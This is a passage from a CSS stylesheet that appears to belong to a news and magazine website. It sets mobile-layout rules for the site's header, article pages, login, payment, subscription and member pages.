    font-size: 16px;
    padding-top: 4%;
    padding-bottom: 4%; }

  .sdgs-block-wrapper .sdgs-block {
    width: 23%;
    margin-right: 2.6%; }
    .sdgs-block-wrapper .sdgs-block:nth-child(4n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 2.6%; } }
@media (max-width: 767px) {
  .header {
    min-width: 375px; }
    .header.style1 {
      height: 60px; }
      .header.style1 .logo {
        width: 70px;
        height: 28px;
        background: url(../images/logo2.svg) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center;
        margin-left: calc(36.4% - 36px);
        margin-top: 0; }
      .header.style1 .search-wrapper:not(.disabled) {
        width: 65%; }
    .header.fixed {
      height: 48px; }
      .header.fixed .fixed-wrapper {
        height: 48px; }
    .header .logo {
      width: 70px;
      height: 28px;
      transform: none;
      margin-left: 0; }
    .header .inner {
      padding: 10px 13px 0; }
    .header .member-btn-wrapper {
      padding-top: 0; }
      .header .member-btn-wrapper .member-btn {
        margin-left: 5px; }
        .header .member-btn-wrapper .member-btn .name {
          display: none; }
        .header .member-btn-wrapper .member-btn .member-select {
          left: initial;
          right: 0;
          transform: none; }
      .header .member-btn-wrapper .subscribe {
        font-size: 13px; }
      .header .member-btn-wrapper .btn {
        margin-left: 6px; }
    .header .search-wrapper {
      width: 65%;
      margin-right: 11px; }
      .header .search-wrapper input {
        width: 120%;
        font-size: 16px;
        transform: scale(0.83);
        transform-origin: left; }
    .header .search-suggest {
      top: 80px;
      left: 0;
      width: 100%;
      padding: 13px 28px 15px; }
    .header .menu-btn {
      float: right;
      margin: 0 0 0 5px; }

  .sec-title {
    font-size: 20px; }

  .news-tabs .ui-tabs-nav li {
    margin-right: 10px; }
    .news-tabs .ui-tabs-nav li:nth-child(3) {
      margin-right: 0; }
    .news-tabs .ui-tabs-nav li:nth-child(n+4) {
      display: none; }
  .news-tabs .ui-tabs-nav .ui-tabs-anchor {
    padding-left: 0;
    padding-right: 0; }
  .news-tabs .article-list .list {
    width: 100%;
    margin-right: 0;
    margin-bottom: 35px; }
    .news-tabs .article-list .list:nth-child(3n) {
      margin-right: 0; }
    .news-tabs .article-list .list .date {
      margin-bottom: 12px; }
    .news-tabs .article-list .list .title {
      line-height: 1.55em;
      font-size: 18px;
      margin-bottom: 5px; }
    .news-tabs .article-list .list .author {
      display: none; }
  .news-tabs .article-list .list-inner {
    min-height: initial; }
    .news-tabs .article-list .list-inner .text-wrapper {
      order: 2; }
    .news-tabs .article-list .list-inner .img-wrapper {
      width: 100%;
      order: 1;
      align-self: center;
      margin-bottom: 10px; }
      .news-tabs .article-list .list-inner .img-wrapper img {
        max-height: initial;
        width: 100%; }

  .hot-articles {
    padding: 33px 20px 42px; }
    .hot-articles .area1 {
      display: block;
      width: 100%;
      margin-right: 0; }
      .hot-articles .area1 .img-wrapper {
        display: inline-block;
        width: 35%;
        vertical-align: middle;
        margin-right: 1.5%;
        margin-bottom: 0; }
      .hot-articles .area1 .text-wrapper {
        display: inline-block;
        width: calc(63.5% - 45px);
        vertical-align: top; }
      .hot-articles .area1 .rank {
        position: static; }
        .hot-articles .area1 .rank span:first-child {
          display: none; }
      .hot-articles .area1 .lock {
        left: 46px; }
      .hot-articles .area1 .list .date {
        margin-bottom: 6px; }
    .hot-articles .area2 {
      display: block;
      width: 100%; }
      .hot-articles .area2 .list .img-wrapper {
        width: 35%;
        height: 103px;
        overflow: hidden;
        margin-right: 1.5%; }
      .hot-articles .area2 .list .text-wrapper {
        width: calc(63.5% - 45px); }
      .hot-articles .area2 .list .rank {
        width: 23px;
        height: 23px; }
      .hot-articles .area2 .list .date {
        display: block;
        margin-bottom: 6px; }
    .hot-articles .list {
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 12px;
      margin-bottom: 16px; }
      .hot-articles .list.first {
        margin-bottom: 16px; }
        .hot-articles .list.first .author {
          font-size: 14px; }
        .hot-articles .list.first .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          vertical-align: middle;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.first .rank span:nth-child(2) {
            font-size: 16px; }
        .hot-articles .list.first .title {
          line-height: 1.6em;
          height: 4.8em;
          font-size: 14px;
          overflow: hidden;
          margin-bottom: 2px; }
        .hot-articles .list.first .img-wrapper {
          padding-top: 0; }
      .hot-articles .list.half {
        display: block;
        width: 100%;
        margin-right: 0; }
        .hot-articles .list.half .rank {
          display: inline-block;
          width: 23px;
          height: 23px;
          font-size: 16px;
          vertical-align: middle;
          transform: none;
          padding-top: 0;
          margin-right: 6px; }
          .hot-articles .list.half .rank span:last-child {
            font-size: 16px; }
        .hot-articles .list.half:last-child {
          border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
          margin-left: 0; }
        .hot-articles .list.half .img-wrapper {
          padding-top: 0; }
      .hot-articles .list:last-child {
        border-bottom: 0; }
      .hot-articles .list .title {
        font-size: 14px; }
      .hot-articles .list .rank span {
        height: 4.8em;
        line-height: 23px;
        font-size: 16px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        overflow: hidden;
        margin-bottom: 2px; }
      .hot-articles .list .img-wrapper {
        height: 103px;
        overflow: hidden; }

  .index-topic .top .second {
    width: calc(100% - 70px - 6.5em); }
  .index-topic .top .link {
    width: 70px; }
    .index-topic .top .link a {
      opacity: 0; }

  .editor-pick {
    padding: 25px 0 82px; }
    .editor-pick .sec-title {
      font-weight: 400;
      padding-left: 28px;
      padding-right: 28px; }
      .editor-pick .sec-title span {
        float: right;
        margin-top: 4px; }

  .editor-carousel {
    padding: 0; }
    .editor-carousel .outer {
      background: #EEECE5;
      border-radius: 5px;
      overflow: hidden; }
    .editor-carousel .cell {
      width: 100%;
      background: transparent;
      padding: 0 28px; }
      .editor-carousel .cell .top {
        padding-left: 18px;
        padding-right: 18px; }
      .editor-carousel .cell .bottom {
        padding: 16px 20px 37px; }
      .editor-carousel .cell .title {
        height: auto;
        margin-bottom: 12px; }
      .editor-carousel .cell .des {
        margin-bottom: 0; }
      .editor-carousel .cell .more {
        display: none; }
      .editor-carousel .cell .img-wrapper {
        padding-top: 57.4%; }

  .author-wrapper {
    padding: 39px 0 45px; }

  .author-carousel {
    padding: 0 0 70px 47px; }
    .author-carousel .cell {
      width: 32%;
      margin-right: 11%; }
    .author-carousel .avatar {
      width: 100%;
      padding-top: calc(100% - 2px); }
    .author-carousel .name {
      line-height: 1.57em;
      font-size: 14px;
      margin-bottom: 17px; }
    .author-carousel .num {
      display: none; }
    .author-carousel .list {
      display: none; }
    .author-carousel .des {
      max-height: calc(8.125em + 17px);
      font-size: 12px;
      -webkit-line-clamp: 5;
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 0; }

  .sdgs-cover .link {
    left: 50%;
    right: initial;
    bottom: 48px;
    transform: translateX(-50%); }

  .sdgs-cover {
    margin-bottom: 30px; }
    .sdgs-cover img {
      position: static;
      height: auto; }

  .subscribe-cover {
    width: calc(100% - 56px);
    margin: 0 auto 64px; }
    .subscribe-cover .link-wrapper .link {
      height: 60px;
      line-height: 58px;
      font-size: 14px;
      background-size: 30px;
      background-position: center right 20px;
      padding-right: 58px; }

  .footer {
    min-width: 375px;
    padding: 31px 0 60px; }
    .footer .inner {
      padding: 0 28px; }
    .footer .area1 {
      display: block;
      width: 100%;
      text-align: center;
      padding-right: 0; }
    .footer .area2 {
      display: block;
      width: 100%;
      text-align: center; }
    .footer .top {
      margin-bottom: 40px; }
      .footer .top .area1 .logo {
        width: 90px;
        height: 36px;
        margin: 0 auto 18px; }
      .footer .top .area1 .text {
        font-size: 12px;
        font-weight: 400;
        margin-bottom: 35px; }
      .footer .top .media {
        margin-bottom: 30px; }
        .footer .top .media img {
          margin: 0 19px; }
    .footer .nav {
      display: inline-block;
      width: 72%;
      text-align: left;
      margin: 0 auto; }
      .footer .nav li {
        width: 32%;
        font-size: 12px;
        text-align: center;
        padding: 0 2%;
        margin: 0; }
      .footer .nav .cat {
        font-size: 14px; }
    .footer .bottom {
      display: flex;
      flex-direction: column; }
      .footer .bottom .area1 {
        order: 2; }
        .footer .bottom .area1 .text {
          line-height: 1.8em;
          font-size: 12px; }
      .footer .bottom .area2 {
        order: 1;
        margin-bottom: 34px; }
    .footer .subscribe .link {
      font-size: 12px;
      padding-top: 10px;
      padding-bottom: 14px; }
      .footer .subscribe .link > div {
        height: 20px;
        line-height: 20px;
        font-size: 12px;
        padding-right: 32px;
        margin-top: 25px; }
      .footer .subscribe .link.light > div {
        background-size: 20px; }
      .footer .subscribe .link:not(.light) > div {
        background-size: 20px; }

  .breadcrumbs {
    display: none; }

  .article-page {
    padding: 60px 28px 5px; }
    .article-page h1 {
      line-height: 1.37em;
      font-size: 28px; }
    .article-page .m-author {
      display: block;
      color: #3D4043;
      font-size: 14px;
      margin-bottom: 25px; }
      .article-page .m-author .name {
        display: inline-block;
        max-width: 71.8%; }
      .article-page .m-author .date {
        float: right;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        margin-top: 2px; }
    .article-page .cover {
      width: calc(100% + 56px);
      border-bottom-color: #929292;
      padding-bottom: 72px;
      margin-left: -28px; }
      .article-page .cover figcaption {
        font-size: 12px;
        padding: 0 28px; }
    .article-page .article-wrapper {
      display: flex;
      flex-direction: column; }
      .article-page .article-wrapper .area1 {
        display: block;
        width: 100%;
        padding-bottom: 38px;
        margin: 0;
        order: 3; }
        .article-page .article-wrapper .area1 .fixed {
          position: static; }
        .article-page .article-wrapper .area1 .anchor {
          display: none; }
        .article-page .article-wrapper .area1 .btn-wrapper {
          text-align: center; }
          .article-page .article-wrapper .area1 .btn-wrapper .fav {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .share {
            display: inline-block;
            margin: 0 7px; }
            .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
              top: -24px;
              left: 50%;
              transform: translateX(-50%); }
          .article-page .article-wrapper .area1 .btn-wrapper .top {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
            min-width: 124px;
            width: auto;
            text-align: left; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
              top: 28px;
              left: initial;
              right: calc(50% - -28px); }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
              top: 28px;
              left: 50%;
              transform: translateX(-50%); }
      .article-page .article-wrapper .content {
        display: block;
        width: 100%;
        margin-right: 0;
        order: 2; }
        .article-page .article-wrapper .content h2, .article-page .article-wrapper .content h3, .article-page .article-wrapper .content h4 {
          margin-bottom: 1em; }
        .article-page .article-wrapper .content figure {
          width: calc(100% + 56px);
          margin-left: -28px;
          margin-bottom: 33px; }
          .article-page .article-wrapper .content figure figcaption {
            padding: 0 1em; }
          .article-page .article-wrapper .content figure figure {
            width: 100%;
            margin: 0 auto; }
        .article-page .article-wrapper .content blockquote.styling {
          line-height: 1.67em;
          font-size: 18px;
          padding: 22px 20px; }
          .article-page .article-wrapper .content blockquote.styling span {
            font-size: 15px;
            margin-top: 10px; }
        .article-page .article-wrapper .content .emphasis {
          margin-left: 0; }
        .article-page .article-wrapper .content .read-more {
          font-size: 16px; }
        .article-page .article-wrapper .content .materials ol {
          padding: 18px 1em 15px 1em; }
        .article-page .article-wrapper .content .article-subs {
          width: calc(100% + 56px);
          padding: 39px 45px 28px;
          margin-left: -28px; }
          .article-page .article-wrapper .content .article-subs .sec-title {
            font-size: 20px; }
          .article-page .article-wrapper .content .article-subs .sub-title {
            font-size: 14px; }
          .article-page .article-wrapper .content .article-subs .onlym {
            display: block; }
          .article-page .article-wrapper .content .article-subs .subs-box {
            display: flex;
            width: 100%;
            margin-right: 0;
            margin-bottom: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info {
              width: 68%;
              padding: 16px 10px 16px 19px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .title {
                font-size: 12px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
                font-size: 12px;
                text-align: left;
                margin-top: 20px;
                margin-bottom: 16px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .price {
                font-size: 60px;
                text-align: left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
                  font-size: 12px;
                  transform: scale(0.83);
                  transform-origin: top left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
                  font-size: 12px;
                  margin-top: -1.5em; }
            .article-page .article-wrapper .content .article-subs .subs-box .btn {
              width: 32%;
              line-height: 1.5em;
              text-align: left;
              padding: 0 0 0 calc(16% - 1.5em); }
              .article-page .article-wrapper .content .article-subs .subs-box .btn span {
                position: relative;
                top: 50%;
                display: block;
                transform: translateY(-50%); }
            .article-page .article-wrapper .content .article-subs .subs-box.month .info {
              background-size: 45px; }
            .article-page .article-wrapper .content .article-subs .subs-box.season .info {
              background-size: 50px; }
            .article-page .article-wrapper .content .article-subs .subs-box.year .info {
              background-size: 30px; }
          .article-page .article-wrapper .content .article-subs .subs-single {
            font-size: 12px;
            text-align: center;
            padding-left: 15px;
            padding-right: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-single .price small {
              font-size: 12px;
              transform: scale(0.83);
              transform-origin: top left; }
            .article-page .article-wrapper .content .article-subs .subs-single span {
              display: inline-block;
              width: 8em;
              line-height: 1.44em;
              font-weight: 400;
              text-align: left; } }
        @media (max-width: 767px) and (max-width: 410px) {
          .article-page .article-wrapper .content .article-subs {
            padding-left: 29px;
            padding-right: 29px; } }
@media (max-width: 767px) {
      .article-page .article-wrapper .area3 {
        display: block;
        width: calc(100% + 56px);
        order: 1;
        border-bottom: #929292 solid 1px;
        padding: 15px 28px 6px;
        margin-left: -28px; }
        .article-page .article-wrapper .area3 .title {
          display: none; }
        .article-page .article-wrapper .area3 > div {
          margin-bottom: 13px; }
          .article-page .article-wrapper .area3 > div span {
            display: inline-block; }
            .article-page .article-wrapper .area3 > div span.small {
              margin-right: 3px; }
              .article-page .article-wrapper .area3 > div span.small:after {
                content: '/';
                display: inline-block;
                vertical-align: middle; }
            .article-page .article-wrapper .area3 > div span.label {
              max-width: calc(100% - 3em);
              vertical-align: top; }
          .article-page .article-wrapper .area3 > div.name {
            display: none; }
          .article-page .article-wrapper .area3 > div.date {
            display: none; }
        .article-page .article-wrapper .area3 hr {
          display: none; }
    .article-page .book {
      width: calc(100% + 24px);
      padding: 34px 12px 28px;
      margin-left: -12px; }
      .article-page .book .img-wrapper {
        display: block;
        width: 100%;
        margin-bottom: 13px; }
      .article-page .book .text-wrapper {
        display: block;
        width: 100%;
        border-bottom: #00895D solid 1px;
        padding: 0 10px 20px 10px;
        margin-bottom: 19px; }
        .article-page .book .text-wrapper .date {
          font-size: 16px;
          margin-bottom: 4px; }
        .article-page .book .text-wrapper .text {
          font-size: 16px;
          padding-right: 10px;
          margin-bottom: 17px; }
        .article-page .book .text-wrapper .link {
          font-size: 16px; }
          .article-page .book .text-wrapper .link a {
            display: block; }
      .article-page .book .des {
        line-height: 1.8em;
        padding: 0 10px;
        margin-top: 0; }
    .article-page .author-box {
      width: calc(100% + 24px);
      padding: 17px 28px 22px 12px;
      margin-left: -12px;
      margin-bottom: 36px; }
      .article-page .author-box .img-wrapper {
        width: 84px;
        padding-top: 84px;
        margin-right: 12px; }
      .article-page .author-box .text-wrapper {
        width: calc(100% - 101px); }
        .article-page .author-box .text-wrapper .name {
          font-size: 16px;
          margin-bottom: 10px; }
        .article-page .author-box .text-wrapper .des {
          line-height: 1.5em;
          font-size: 13px; }
    .article-page .article-topic {
      width: calc(100% + 56px);
      margin-left: -28px;
      margin-bottom: 40px; }
      .article-page .article-topic .title {
        margin-bottom: 24px; }
      .article-page .article-topic .topic-box {
        flex-direction: column;
        border-right: 0;
        border-left: 0; }
        .article-page .article-topic .topic-box .text-wrapper {
          display: block;
          width: 100%;
          order: 2;
          padding: 22px 26px 20px; }
        .article-page .article-topic .topic-box .img-wrapper {
          width: 100%;
          order: 1; }
      .article-page .article-topic .topic-title {
        font-size: 22px;
        margin-bottom: 45px; }
      .article-page .article-topic .des {
        letter-spacing: 2px;
        margin-bottom: 25px; }
    .article-page .related .title {
      margin-bottom: 25px; }
    .article-page .related .article-list-wrapper .list:nth-child(3) {
      border-bottom: 0; }
    .article-page .related .article-list-wrapper .list:nth-child(4), .article-page .related .article-list-wrapper .list:nth-child(5), .article-page .related .article-list-wrapper .list:nth-child(6) {
      display: none; }

  .article-list-wrapper .list {
    width: 100%;
    border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
    padding-bottom: 18px;
    margin: 0 0 20px; }
    .article-list-wrapper .list:last-of-type {
      border-bottom: 0; }
    .article-list-wrapper .list .date {
      margin-bottom: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3em;
      line-height: 1.5em;
      font-size: 14px;
      font-weight: 400;
      overflow: hidden;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 14px;
      margin-bottom: 0; }
    .article-list-wrapper .list .des {
      display: none; }
  .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 35.8%;
    height: 103px;
    vertical-align: top;
    overflow: hidden;
    margin-right: 7px; }
    .article-list-wrapper .img-wrapper img {
      width: auto;
      max-width: initial;
      height: 100%;
      transform: translateX(-50%);
      margin-left: 50%; }
    .related .article-list-wrapper .img-wrapper {
      height: 103px; }
  .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: calc(64.2% - 13px);
    vertical-align: top; }

  .login-carousel {
    display: none; }

  .login-tab {
    width: 100%;
    padding-right: 0; }
    .login-tab .tabs {
      width: 100%; }
      .login-tab .tabs li {
        font-size: 16px; }
    .login-tab .tab-content {
      height: auto;
      padding-left: 0;
      padding-bottom: 135px; }
    .login-tab .tab-content-inner {
      max-width: initial;
      width: 74%; }
    .login-tab .btn-wrapper .btn {
      width: 100%; }

  .form-group .input {
    font-size: 16px; }

  .forget-password .title {
    margin-bottom: 35px; }
  .forget-password .btn-wrapper {
    margin-top: 5px; }

  .btn-round {
    padding: 4px 16px; }

  .reset-psw {
    padding-bottom: 50px; }
    .reset-psw .title {
      margin-bottom: 35px; }
    .reset-psw .sub-title {
      margin-bottom: 80px; }
    .reset-psw .form-group label {
      font-size: 13px; }
    .reset-psw .form-group .input {
      font-size: 16px; }
    .reset-psw .btn-wrapper {
      margin-top: 85px; }
    .reset-psw .btn-round {
      display: block;
      width: 100%;
      padding-top: 8px;
      padding-bottom: 8px; }
    .reset-psw.style2 .btn-wrapper {
      margin-top: 50px; }

  .payment-page .sub-title {
    margin-bottom: 18px; }
  .payment-page .coupon .inline {
    width: calc(100% - 105px);
    margin-right: 0; }
  .payment-page .coupon .btn {
    width: 100px;
    height: 40px;
    line-height: 40px; }

  .payment-subs {
    padding: 20px 45px 28px; }
    .payment-subs .onlym {
      display: block; }
    .payment-subs .subs-box {
      display: flex;
      width: 100%;
      margin-right: 0;
      margin-bottom: 15px; }
      .payment-subs .subs-box.active {
        transform: none; }
      .payment-subs .subs-box:not(.active) {
        display: none; }
        .subscribe-page .payment-subs .subs-box:not(.active) {
          display: flex; }
        .member-page .payment-subs .subs-box:not(.active) {
          display: flex; }
      .payment-subs .subs-box .info {
        width: 68%;
        padding: 16px 10px 16px 19px; }
        .payment-subs .subs-box .info .title {
          font-size: 12px; }
        .payment-subs .subs-box .info .ori {
          font-size: 12px;
          text-align: left;
          margin-top: 25px; }
        .payment-subs .subs-box .info .price {
          font-size: 60px;
          text-align: left; }
          .payment-subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .payment-subs .subs-box .info .price .remark {
            font-size: 12px;
            margin-top: -1.5em; }
      .payment-subs .subs-box .btn {
        width: 32%;
        text-align: left;
        padding: 0 0 0 calc(16% - 1.5em); }
        .payment-subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          transform: translateY(-50%); }
      .payment-subs .subs-box.month .info {
        background-size: 45px; }
      .payment-subs .subs-box.season .info {
        background-size: 50px; }
      .payment-subs .subs-box.year .info {
        background-size: 30px; } }
  @media (max-width: 767px) and (max-width: 410px) {
    .payment-subs {
      padding-left: 29px;
      padding-right: 29px; } }

@media (max-width: 767px) {
  .payment-form .form-group label {
    font-size: 13px; }
  .payment-form .form-group .input {
    font-size: 16px; }
  .payment-form .btn-round {
    display: block;
    width: 100%; }
  .payment-form .btn-wrapper {
    margin-bottom: 55px; }
  .payment-form .des {
    font-size: 18px; }

  .order-info {
    margin-top: 42px; }
    .order-info .title {
      margin-bottom: 30px; }
    .order-info table {
      width: calc(100% + 56px);
      margin-left: -28px; }

  .credit-card .form-inline > div:first-child {
    width: 24.6%; }
  .credit-card .form-inline > div:nth-child(2) {
    width: 67.9%; }

  .receipt .list {
    flex-direction: column; }
    .receipt .list span {
      display: block;
      padding-left: 27px; }
    .receipt .list > div:first-child {
      padding-right: 0;
      margin-bottom: 15px; }

  input[type="radio"] + label {
    font-size: 13px; }

  input[type="checkbox"] + label {
    font-size: 13px; }

  section.payment-done-page {
    padding-bottom: 112px; }
    section.payment-done-page .payment-subs {
      display: block;
      margin: 0 auto 30px; }
    section.payment-done-page .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 33px; }
      section.payment-done-page .payment-info > div {
        display: inline-block;
        vertical-align: top;
        margin-bottom: 0; }
    section.payment-done-page .btn-wrapper {
      padding: 0 17px; }
    section.payment-done-page .btn-round {
      display: block;
      padding-top: 7px;
      padding-bottom: 7px; }
    section.payment-done-page.single {
      padding-bottom: 112px; }
      section.payment-done-page.single .title {
        margin-bottom: 50px; }

  section[class^="payment"] .article-list-wrapper {
    margin-bottom: 0; }
    section[class^="payment"] .article-list-wrapper .list {
      width: 100%;
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 18px;
      margin: 0 0 20px; }
      section[class^="payment"] .article-list-wrapper .list:last-of-type {
        border-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .date {
        margin-bottom: 5px; }
      section[class^="payment"] .article-list-wrapper .list .title {
        max-height: 3em;
        line-height: 1.5em;
        font-size: 14px;
        font-weight: 400;
        overflow: hidden;
        margin-bottom: 4px; }
      section[class^="payment"] .article-list-wrapper .list .author {
        display: block;
        font-size: 14px;
        margin-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .des {
        display: none; }
    section[class^="payment"] .article-list-wrapper .img-wrapper {
      display: inline-block;
      width: 35.8%;
      vertical-align: top;
      margin-right: 7px; }
    section[class^="payment"] .article-list-wrapper .text-wrapper {
      display: inline-block;
      width: calc(64% - 13px);
      vertical-align: top; }

  .member-page {
    padding-top: 16px;
    padding-bottom: 82px; }
    .member-page hr {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-page .back {
      margin-top: 9px; }
    .member-page .status {
      float: none;
      text-align: center;
      margin: 0 0 18px; }

  .member-tab {
    width: calc(100% + 56px);
    margin-bottom: 45px;
    margin-left: -28px; }
    .member-tab div {
      font-size: 14px; }
    .member-tab a.active {
      padding-bottom: 5px; }

  .member-info {
    padding-bottom: 58px; }
    .member-info .avatar-wrapper span {
      opacity: 1; }
    .member-info .avatar-wrapper.ready span {
      opacity: 0; }
    .member-info .avatar-wrapper:not(.ready) .croppie-container .cr-viewport {
      box-shadow: none; }
    .member-info .info-inner .form-group.inline > div {
      display: block;
      width: 100%; }
      .member-info .info-inner .form-group.inline > div:first-child {
        margin-right: 0;
        margin-bottom: 8px; }
    .member-info .info-inner textarea {
      color: #707070; }
    .member-info .btn-wrapper br {
      display: block; }
    .member-info .btn-wrapper .btn {
      font-size: 16px;
      margin-top: 14px; }
    .member-info .btn-wrapper .link {
      margin: 0; }

  .member-subs {
    padding-top: 20px;
    padding-bottom: 60px; }
    .member-subs .payment-subs {
      display: block;
      width: 100%;
      margin: 0 auto 40px; }
      .member-subs .payment-subs .payment-subs-inner {
        width: 300px;
        margin-bottom: 32px; }
    .member-subs .cancel-member {
      font-size: 16px;
      padding: 9px 49px;
      margin-top: 0; }
    .member-subs p {
      font-size: 13px; }
    .member-subs .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 30px; }
      .member-subs .payment-info > div {
        margin-bottom: 0; }
      .member-subs .payment-info .date {
        font-size: 14px; }

  .member-record {
    width: 100%;
    padding-left: 0;
    padding-right: 0; }
    .member-record .table-responsive {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-record table {
      word-break: keep-all;
      white-space: nowrap; }
      .member-record table tr th:first-child {
        padding-left: 28px; }
      .member-record table tr th:last-child {
        padding-right: 28px; }
      .member-record table tr td:first-child {
        padding-left: 28px; }
      .member-record table tr td:last-child {
        padding-right: 28px; }

  .table-responsive {
    overflow-y: auto; }

  .edit-password {
    padding-top: 26px;
    padding-bottom: 22px; }

  .fav-wrapper {
    width: 330px;
    padding-top: 20px;
    margin: 0 auto; }
    .fav-wrapper .list {
      width: 47%;
      max-width: 147px;
      padding-left: 15px;
      padding-right: 15px;
      margin-right: 30px; }
      .fav-wrapper .list:nth-child(even) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 30px; }
    .fav-wrapper .add {
      width: 147px; }
    .fav-wrapper .btn {
      opacity: 1; }

  .fav-cover {
    width: calc(100% + 56px);
    height: 230px;
    margin-left: -28px; }

  .fav-list-title .amount {
    font-size: 14px;
    margin-top: 6px; }

  .fav-list-btn {
    text-align: center;
    margin-bottom: 27px;
    margin-top: 8px; }
    .fav-list-btn .owner {
      display: block;
      margin-bottom: 25px; }
    .fav-list-btn .btn-wrapper {
      float: none;
      width: 334px;
      margin: 0 auto; }
    .fav-list-btn .tooltip {
      left: 44px; }

  .fav-list-wrapper .remove-btn {
    top: 15px;
    right: 15px; }
  .fav-list-wrapper .article-list-wrapper {
    max-width: 334px; }
    .fav-list-wrapper .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .fav-list-wrapper .article-list-wrapper .list .title {
        font-size: 18px; }
      .fav-list-wrapper .article-list-wrapper .list .author {
        font-size: 14px; }
    .fav-list-wrapper .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: auto;
      margin: 0 auto 10px; }
      .fav-list-wrapper .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .fav-list-wrapper .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }
    .fav-list-wrapper .article-list-wrapper .btn {
      top: 15px;
      right: 15px; }

  .member-article {
    padding-bottom: 18px; }
    .member-article .cover {
      padding-top: 28px;
      padding-bottom: 0; }
      .member-article .cover .story-img {
        position: static;
        display: inline-block;
        width: 59.4%;
        padding-left: 25px;
        margin: 0 auto 10px; }
      .member-article .cover .cover-title {
        display: inline-block;
        width: calc(40.6% - 5px);
        font-size: 16px;
        text-align: center;
        vertical-align: top;
        text-align: right;
        padding: 0 20px 0 0;
        margin-bottom: 35px;
        margin-top: -4px; }
    .member-article .cover-carousel {
      padding: 0; }
      .member-article .cover-carousel .cell {
        padding-top: 151.2%; }
        .member-article .cover-carousel .cell .text {
          padding: 30px 33px 35px; }
        .member-article .cover-carousel .cell img {
          max-width: initial; }
        .member-article .cover-carousel .cell .title {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 15px; }
        .member-article .cover-carousel .cell .des {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 10px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 40px; }
    .member-article .member-article-wrapper .article-list-wrapper .list {
      width: 100%;
      margin-right: 0; }
      .member-article .member-article-wrapper .article-list-wrapper .list .title {
        max-height: 4.5em;
        font-size: 14px; }
      .member-article .member-article-wrapper .article-list-wrapper .list .lock {
        width: 15px;
        height: 15px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
          width: 7px;
          margin-top: 3px; }
    .member-article .member-article-wrapper .all {
      display: block;
      width: 4em;
      font-size: 14px;
      margin: -20px auto 0; }

  .subscribe-page {
    overflow: hidden;
    padding-bottom: 115px; }
    .subscribe-page .cover {
      width: calc(100vw + 1px);
      padding-top: 63.2%; }
      .subscribe-page .cover:after {
        height: 100%; }
      .subscribe-page .cover .title {
        top: initial;
        bottom: 0;
        line-height: 1.1em;
        font-size: 48px; }
        .subscribe-page .cover .title span {
          line-height: 1.4em;
          font-size: 16px; }
    .subscribe-page .about .title {
      font-size: 18px; }
    .subscribe-page .about p {
      line-height: 1.8em;
      font-size: 12px; }

  .story-block-wrapper .box-wrapper {
    top: 3vw;
    display: block;
    padding-left: 8.9%;
    padding-right: 8.9%; }
    .story-block-wrapper .box-wrapper:after {
      content: 'flickity';
      display: none; }
    .story-block-wrapper .box-wrapper .flickity-slider {
      display: flex;
      align-items: center; }
      .story-block-wrapper .box-wrapper .flickity-slider > div {
        width: 100%;
        background: #fff;
        text-align: center;
        border-radius: 10px;
        padding-top: 32px;
        padding-bottom: 35px;
        margin-left: 8.9%;
        margin-top: 20px;
        margin-bottom: 20px; }
    .story-block-wrapper .box-wrapper .flickity-prev-next-button {
      height: 100%;
      background: none; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.previous {
        left: 0;
        width: 12%;
        background: url(../images/subs-prev.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center right; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.next {
        right: 0;
        width: 12%;
        background: url(../images/subs-next.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center left; }
  .story-block-wrapper .box-title {
    font-size: 16px;
    margin-bottom: 0; }
  .story-block-wrapper .ori {
    font-size: 14px;
